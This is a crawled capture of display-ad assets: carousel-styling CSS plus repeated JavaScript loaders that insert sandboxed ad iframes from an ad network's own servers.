.button { grid-area: 4 / 1 / 5 / 2; }

.price-bottom { grid-area: 5 / 1 / 6 / 2; }
*/

.donated {
  display: grid;
  grid-template-columns: repeat(2, auto);
  margin: .5rem 1rem .1rem 1rem;
  grid-area: info5;

  .price,
  .promo {
    font-size: calc(74% * var(--zoom-ratio));
    line-height: normal;
    text-decoration: none;
    color: var(--text-color);
  }

  .price {
    font-weight: bold;
  }

  .promo {
    justify-self: end;
  }
}
hr {
  height: 0.5px;
  border: 0 none;
  background-color: var(--text-color);
  opacity: .3;
  margin: .2rem;
  grid-area: info7;
}
.progress {
  --radius: 12px;

  display: flex;
  align-items: center;
  height: 6px;
  margin: .3rem 1rem;
  border-radius: var(--radius);
  background: linear-gradient(90deg,var(--brand-color) 0%, var(--brand-color) var(--percentage), #fff var(--percentage), #fff 100%);
  grid-area: info3;

  .perc {
    position: relative;
      right: var(--offset);
    display: flex;
    align-items: center;
    height: 18px;
    min-width: 25px;
    padding: 3px 4px;
    color: #fff;
    font-weight: bold;
    font-size: calc(60% * var(--zoom-ratio));
    border-radius: var(--radius);
    background-color: var(--brand-color);
    text-align: center;
  }
}
.cth {
  /*margin: 1rem;*/
  font-size: calc(75% * var(--zoom-ratio));
  line-height: 1.2;
  grid-area: info6;

  b {
    white-space: nowrap;
  }
}


--- FILE ---
content_type: text/css
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124505/assets/main.css
body_size: 15758
content:
:root {
  --accent-color: #fb0396;
  --body-height: 300px;
  --body-width: 250px;
  --border-radius: 5px;
  --brand-color: #40c783;
  --cta-background-color: red;
  --cta-text-color: blue;
  --font-family: Arial;
  --header-button: inline-block;
  --header-height: 210px;
  --header-image: block;
  --last-slide-image-type: block;
  --logo-height: 70px;
  --logo-url: url(logo.png);
  --promo-text-color: pink;
  --text-color: #666;
}


@keyframes accent-pulse {
  0% {
    transform: scale(.75, .75);
    opacity: 0;
  }
  50% {
    transform: scale(.75, .75);
    opacity: 0;
  }
  55% {
    transform: scale(.75, .75);
    opacity: .25;
  }
  70% {
    transform: scale(2, 2);
    opacity: 0;
  }
  100% {
    transform: scale(1.5, 1.5);
    opacity: 0;
  }
}
@keyframes breathe-btn {
  0% {
    transform: translateX(0);
  }
  30% {
    transform: translateX(0);
  }
  45% {
    transform: translateX(4px);
  }
  50% {
   transform: translateX(-3px);
  }
  55% {
    transform: translateX(4px);
  }
  65% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes breathe-img {
  0% {
    transform: scale(1);
  }
  25% {
   transform: scale(1.08);
  }
  35% {
    transform: scale(1);
  }
  47% {
   transform: scale(.98);
  }
  65% {
    transform: scale(1);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes additional-image {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  35% {
   opacity: 1;
  }
  65% {
    opacity: 1;
  }
  80% {
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}

*,
*:before,
*:after {
  box-sizing: inherit;
  outline: 0 none;
}
html {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}
@font-face {
  font-family: 'Deichmann';
  src: url(font/deichmann.woff) format('woff');
  font-weight: normal;
  font-style: normal;
}
body {
  width: var(--body-width);
  height: var(--body-height);
  padding: 0;
  margin: 0;
  border: 1px solid var(--brand-color);
  overflow: hidden;

  font: 16px / 24px var(--font-family, Arial), sans-serif;
  color: var(--text-color);
  background-color: #fff;
  background-repeat: no-repeat;
}
body.textzoom-small {
  font-size: 18px;
}
body.textzoom-large {
  font-size: 13px;
}
body.textzoom-extralarge {
  font-size: 12px;
}
body.textzoom-huge {
  font-size: 10px;
}

a {
  color: inherit;
  text-decoration: none;
}
li {
  display: block;
}
h1,h2,h3,h4,h5,h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  color: var(--text-color);
  line-height: 1.2;
}
h2 {
  font-size: 230%;
  padding-top: 9px;
}
header {
  position: relative;
  height: var(--header-height);
  overflow: hidden;
}
header a {
  width: 100%;
  height: 100%;
  display: block;
  overflow: hidden;
}
header .logo {
  width: 100%;
  height: var(--logo-height);
  background-image: var(--logo-url);
  background-size: auto 80%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  transition: all .6s;
  opacity: 1;
}

.loading header .logo {
  opacity: 0;
}

header .banner {
  display: var(--header-image);
  position: relative;
  width: 100%;
  height: calc(var(--header-height) - var(--logo-height));
/*  background-color: red;*/
  background-image: url(banner.jpg);
  background-size: var(--body-width) auto;
  text-align: right;
  padding: 12px;
  background-repeat: no-repeat;
}
header .banner .btn {
  display: var(--header-button);
}
.no-header-banner header .banner .btn {
  display: none;
}
.no-header-banner.short header .banner {
  padding: 0 5px 0 0;
  height: var(--logo-height);
  display: grid;
}

.btn,
.cta {
  display: inline-block;
  position: relative;
  color: var(--cta-text-color);
  background-color: var(--cta-background-color);
  font-size: calc(110% * var(--zoom-ratio));
  /* text-transform: uppercase; */
  font-weight: bold;
  text-align: center;
  margin: 3px auto 2px auto;
  line-height: 1.5;
  padding: calc(8px * var(--zoom-ratio)) calc(20px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  z-index: 10;
  transition: all .5s;
}
.has-button .btn {
  display: inline-block;
}


.btn:hover,
.cta:hover {
  filter: brightness(90%);
}
.has-animation .btn {
  animation: 3s breathe-btn forwards;
}

.accent-pulse {
display: none;
  position: absolute;
  top: 380px;
  left: -50px;
  width: 300px;
  height: 300px;
  border-radius: 50%;
  background-color: var(--brand-color);
  animation: 2.5s accent-pulse ease-in-out infinite;
  z-index: 105;
  pointer-events: none;
  transition: all .4s;
  opacity: 1;
}
.loading .accent-pulse {
  opacity: 0;
  animation: none;
}

.loading .loader {
  display: grid;
  grid-template-rows: 35% 30% 35%;
}
.loader {
  justify-items: center;
  align-items: center;
  display: none;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.loader .logo {
  width: calc(100% - 100px);
  aspect-ratio: 2 / 1;
  max-height: 60%;
  background-image: var(--logo-url);
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
}
.loader #icon-loading {
  --side: 80px;

  display: block;
  width: var(--side);
  height: var(--side);
  background-color: var(--brand-color);
  padding: 2%;
  border-radius: 50%;
}
.loader p {
  width: 80%;
  text-align: center;
  font-size: 18px;
  line-height: 1.4;
  color: var(--brand-color);
}

.splide {
  width: calc(100% - 4px);
  margin: 1px 0 0 4px;
}
.splide__slide {
  padding: 0;
  background-repeat: no-repeat;
  text-align: center;
  border-radius: 8px;
  transition: all .4s;
  background-color: #edeffc;
}

.splide__slide--col {
  border: 0px solid rgba(0, 0, 0, .12);
}
.splide__slide.splide__slide--col.has-animation  {
/*  border: 1px solid var(--brand-color);*/
}
.splide__progress {
  margin: .2rem 0;
}
.splide__slide a {
  position: relative;
  pointer-events: none;
  display: block;
  width: 100%;
  height: 100%;
}
.splide__slide.is-active a {
  pointer-events: all;
}
.splide__slide.last_slide {
  border: 1px solid rgba(0, 0, 0, .12);
}
.splide__slide.last_slide a {
  display: flex;
  flex-direction: column;
  width: 100%;
  height: 100%;
  padding: 20px 30px 0 30px;
  align-items: center;
  align-content: center;
  justify-content: center;
/*  padding-top: calc((var(--body-height) - var(--header-height))/2 - 170px);*/
}
.splide__slide.last_slide a>div {
  align-self: center;
}

.splide__slide.last_slide svg {
  display: var(--last-slide-image-type);
  width: 70%;
  max-width: 200px;
  max-height: 50%;
}
.splide__arrow {
  top: calc((var(--body-height) - var(--header-height))/2 + 166px);
}
.splide__arrow--prev {
  display: none;
}
.my-carousel-progress {
  margin-top: 8px;
  background: rgba(0, 0, 0, .05);
  width: 95%;
}
.my-carousel-progress-bar {
  background: var(--brand-color);
  height: 2px;
  transition: width 400ms ease;
  width: 0;
}

/**
 * Gallery
 */
.gallery {
/*  margin: 0 auto;*/
  padding: 0px;
  margin: 4px auto;
/*  width: auto;*/
/*  height: auto;*/
  width: calc(100% - 8px);
  max-width: 250px;
/*  height: calc(100% - 8px);
  max-height: 250px;*/
  aspect-ratio: var(--gallery-ratio);
  transition: all .6s;
  transform-origin: center center;
  transform: scale(.8);
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.gallery img {
  position: absolute;
  width: auto;
  border-radius: var(--border-radius);
  height: var(--gallery-image-zoom);
  left: 50%;
  transform: translateX(-50%);
  object-fit: cover;
  bottom: 0;
}

.gallery::before {
  display: block;
  position: absolute;
border: 2px solid red;
  width: 100%;
  aspect-ratio: 1 / 1;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 268 268"%3E%3Cpath d="m15 15v50h5v-45h45v-5zm188 0v5h45v45h5v-50zm-188 188v50h50v-5h-45v-45zm233 0v45h-45v5h50v-50z" fill="%23c6c6c6"/%3E%3Cpath d="m18 18v49h5v-44h44v-5zm183 0v5h44v44h5v-49zm-183 183v49h49v-5h-44v-44zm227 0v44h-44v5h49v-49z" fill="%23fff"/%3E%3C/svg%3E');
  background-size: 100% 100%;
  background-position: 50% 50%;
  z-index: 2;
  opacity: 0;
  pointer-events: none;
  transition: all .7s;
}
.gallery:hover::before {
  opacity: .8;
}


/*.has-animation .gallery {
  animation: 2.7s breathe-img forwards;
}*/
.splide__slide.is-active .gallery {
  transform: scale(1);
}
.gallery .additional {
  opacity: 0;
}
.splide__slide.is-active .gallery .additional {
  animation: 5s additional-image infinite;
}

.splide__slide .gallery {
  opacity: .6;
  transition: all .3s;
}
.splide__slide.is-active .gallery,
.splide__slide.is-active .discount {
  opacity: 1;
}

/************************************************************************* Price
 * Price
 */
 .price {
  font-size: calc(115% * var(--zoom-ratio));
  color: var(--accent-color);
  opacity: .5;
  position: relative;
  /*
  text-align: center;
  font-weight: bold;
  position: absolute;
  top: 12px;
  left: 12px;
  z-index: 5;
  */

  .splide__slide.is-active & {
    opacity: 1;
  }
}
.price-position-top .price,
.price-position-right .price {
  box-shadow: rgba(0, 0, 0, .2) 1px 1px 4px;
  padding: calc(2px * var(--zoom-ratio)) calc(12px * var(--zoom-ratio)) calc(1px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  background-color: rgba(255, 255, 255, .9);
  position: absolute;
  z-index: 4;
}
.price-position-top .price {
  top: 16px;
  left: 6px;
}
.price-position-right .price {
  right: 8px;
  bottom: 8px;
}

/************************************************************************* Title
 * Title
 */
 .title {
  font-size: calc(120% * var(--zoom-ratio));
  padding: 0px 12px;
  margin: 12px 0;
  max-height: var(--title-max-height);
  overflow: hidden;

}

/************************************************************************* Brand
 * Brand
 */
.brand {
  --height: 15px;

  /* color: var(--brand-color); */
  font-size: calc(80% * var(--zoom-ratio));
  line-height: var(--height);
  padding: 0;
  margin: 0;
  overflow: hidden;

  svg {
    width: var(--height);
    height: var(--height);
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
  }
}


/************************************************************************* Promo
 * promo
 */
.promo {
  display: block;
  color: var(--promo-text-color);
  text-decoration: line-through;
  opacity: .8;
  font-style: normal;
  font-size: 70%;
  line-height: 1.3;
  z-index: 2;
/*  display: none;*/
}
.price-position-top .promo {
  box-shadow: rgba(0, 0, 0, .2) 1px 1px 4px;
  padding: calc(4px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio)) calc(3px * var(--zoom-ratio)) calc(8px * var(--zoom-ratio));
  border-radius: var(--border-radius);
  background-color: rgba(255, 255, 255, .9);
  position: absolute;
  top: 1px;
  left: 3px;
}

/********************************************************************** Discount
 * Discount
 */
.discount {
  position: absolute;
  opacity: .5;
  z-index: 5;
  text-align: center;
  width: 50px;
  height: 50px;
  top: 8px;
  right: 8px;
  font-size: 108%;
  font-weight: bold;
  line-height: 3.2rem;
  color: #fff;
  background-color: var(--accent-color);
  border-radius: 100px;
  transform-origin: right top;
  transform: scale(var(--zoom-ratio));
}


.title,
.brand,
.btn {
  display: none;
  align-self: center;
}
.has-brand .brand,
.has-title .title {
  display: block;
}



.layout-id-1,
.layout-id-2,
.layout-id-3,
.layout-id-4 {
  a {
    position: relative;
/*    display: grid;*/
/*    grid-template-columns: 1fr;*/
/*    width: 100%;*/
/*    height: 100% !important;*/
  }
}
.layout-id-2 {
  .gallery {
  }
}
.layout-id-3 {
  .gallery {
        height: calc(100% - 8px);
        width: auto;
        aspect-ratio: var(--gallery-ratio);
        margin: 0;
      }
}
.layout-id-6 {
  .gallery {
    width: auto !important;
    max-height: calc(var(--container-height) - 60px);
  }
  &.has-title {
    .gallery {
      width: auto !important;
      max-height: calc(var(--container-height) - 100px);
    }
  }
}
/*.layout-id-4 {
  &.price-position-top {
    &.has-button {
      grid-template-rows: auto minmax(1, 1fr);
      position: relative;

      .gallery {
        grid-area: 1 / 1 / 2 / 2;
        z-index: 1;
      }
      .price {
        grid-area: 1 / 1 / 2 / 2;
        position: absolute;
        z-index: 2;
      }
      .promo {
        grid-area: 1 / 1 / 2 / 2;
      }
      .button {
        grid-area: 2 / 1 / 3 / 2;
      }
    }
  }
}*/
.layout-id-5 {
  &.has-title.has-brand.has-button {
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-rows: auto auto auto auto auto auto auto;
      grid-template-areas:
        "info2 gallery"
        "info4 gallery"
        "info1 info1"
        "info3 info3"
        "info5 info5"
        "info7 info7"
        "info6 info6";
    }
  }
  &.has-title.has-button {
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-rows: auto auto auto;
      grid-template-areas:
        "info2 gallery"
        "info3 gallery"
        "info4 gallery";
    }
  }
  &.has-title{
    a {
      display: grid;
/*      grid-template-columns: minmax(calc(110px * var(--zoom-ratio)),calc(var(--container-width) - var(--container-height))) auto;*/
      grid-template-columns: calc(140px * var(--zoom-ratio)) auto;
      grid-template-rows: auto auto;
      grid-template-areas:
        "info2 gallery"
        "info4 gallery";
    }
  }

  .gallery {
    width: 95%;
    margin-right: 5%;
    grid-area: gallery;
    align-self: end;
  }
  .brand {
    margin-top: 8px;
    grid-area: info2;
    font-size: 75%;
    height: 22px;
    align-self: end;
  }
  .title {
    grid-area: info1;
  }
  .btn {
    grid-area: info4;
    align-self: end;
  }
  .price {
    /*grid-area: info7;*/
  }

  &.has-title {
    .title {
      margin: 12px 0 6px 0;
      font-size: calc(100% * var(--zoom-ratio));
      display: inline-block;
      align-self: center;
    }
  }
}


/*
.container {  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 1fr 1fr 1fr 1fr 1fr;
  gap: 0px 0px;
  grid-auto-flow: row;
}

.gallery { grid-area: 1 / 1 / 2 / 2; }

.price-top { grid-area: 1 / 1 / 2 / 2; }

.promo { grid-area: 1 / 1 / 2 / 2; }

.brand { grid-area: 2 / 1 / 3 / 2; }

.title { grid-area: 3 / 1 / 4 / 2; }

.button { grid-area: 4 / 1 / 5 / 2; }

.price-bottom { grid-area: 5 / 1 / 6 / 2; }
*/

.donated {
  display: grid;
  grid-template-columns: repeat(2, auto);
  margin: .5rem 1rem .1rem 1rem;
  grid-area: info5;

  .price,
  .promo {
    font-size: calc(74% * var(--zoom-ratio));
    line-height: normal;
    text-decoration: none;
    color: var(--text-color);
  }

  .price {
    font-weight: bold;
  }

  .promo {
    justify-self: end;
  }
}
hr {
  height: 0.5px;
  border: 0 none;
  background-color: var(--text-color);
  opacity: .3;
  margin: .2rem;
  grid-area: info7;
}
.progress {
  --radius: 12px;

  display: flex;
  align-items: center;
  height: 6px;
  margin: .3rem 1rem;
  border-radius: var(--radius);
  background: linear-gradient(90deg,var(--brand-color) 0%, var(--brand-color) var(--percentage), #fff var(--percentage), #fff 100%);
  grid-area: info3;

  .perc {
    position: relative;
      right: var(--offset);
    display: flex;
    align-items: center;
    height: 18px;
    min-width: 25px;
    padding: 3px 4px;
    color: #fff;
    font-weight: bold;
    font-size: calc(60% * var(--zoom-ratio));
    border-radius: var(--radius);
    background-color: var(--brand-color);
    text-align: center;
  }
}
.cth {
  /*margin: 1rem;*/
  font-size: calc(75% * var(--zoom-ratio));
  line-height: 1.2;
  grid-area: info6;

  b {
    white-space: nowrap;
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1769693041555&rtzo=0&cb=12578996&rf=
body_size: 2432
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_6c3e94bd916364249391290fb906b9131d7321a31ed63b69d04e3ba60918d8e1" name="eadth5_6c3e94bd916364249391290fb906b9131d7321a31ed63b69d04e3ba60918d8e1" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_6c3e94bd916364249391290fb906b9131d7321a31ed63b69d04e3ba60918d8e1', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1769693041815&rtzo=0&cb=1522473&rf=
body_size: 2430
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_37549308a4aafce9fdfc0e88d26b8e85cd7ca43571f1dfbb42f574f0caa3f217" name="eadth5_37549308a4aafce9fdfc0e88d26b8e85cd7ca43571f1dfbb42f574f0caa3f217" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_37549308a4aafce9fdfc0e88d26b8e85cd7ca43571f1dfbb42f574f0caa3f217', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1769693048001&rtzo=0&cb=6957967&rf=
body_size: 2429
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_ebc20e62ca3f4f95b00b4708f658662c91dcebd32d57704393086c1576e1aa09" name="eadth5_ebc20e62ca3f4f95b00b4708f658662c91dcebd32d57704393086c1576e1aa09" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_ebc20e62ca3f4f95b00b4708f658662c91dcebd32d57704393086c1576e1aa09', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1769693042058&rtzo=0&cb=2206005&rf=
body_size: 2427
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_58a9e6d0d4a61e7c3064ba89aff4117cdff72c12b041c4f84d0900c31e304a35" name="eadth5_58a9e6d0d4a61e7c3064ba89aff4117cdff72c12b041c4f84d0900c31e304a35" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_58a9e6d0d4a61e7c3064ba89aff4117cdff72c12b041c4f84d0900c31e304a35', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1769693053499&rtzo=0&cb=984421&rf=
body_size: 2434
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
